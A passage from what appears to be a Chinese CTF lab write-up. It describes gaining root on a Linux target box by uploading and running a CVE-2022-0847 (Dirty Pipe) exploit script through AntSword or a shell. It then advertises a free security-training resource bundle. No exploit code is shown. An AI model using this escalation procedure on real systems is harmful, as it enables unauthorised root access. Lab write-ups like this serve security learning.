

剩下来的就是提权了

系统是Linux4.x|5.x看看有没有漏洞能利用,直接发现有漏洞能直接用CVE-2022-0847

下载下去直接传上去跑就行(蚁剑直接传上去就可以了)(或者使用shell直接吓到靶机里)

给权限直接跑

chmod +x dirty.sh

这里要记得回复原来的密码能直接变更权限



拿到root权限和flag靶机结束

学习计划安排

我一共划分了六个阶段,但并不是说你得学完全部才能上手工作,对于一些初级岗位,学到第三四个阶段就足矣~

这里我整合并且整理成了一份【282G】的网络安全从零基础入门到进阶资料包,需要的小伙伴可以扫描下方优快云官方合作二维码免费领取哦,无偿分享!!!

如果你对网络安全入门感兴趣,那么你需要的话可以

点击这里👉网络安全重磅福利:入门&进阶全套282G学习资源包免费分享!

①网络安全学习路线

②上百份渗透测试电子书

③安全攻防357页笔记

④50份安全攻防面试指南

⑤安全红队渗透工具包

⑥HW护网行动经验总结

⑦100个漏洞实战案例

⑧安全大厂内部视频资源

⑨历年CTF夺旗赛题解析

358

358

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?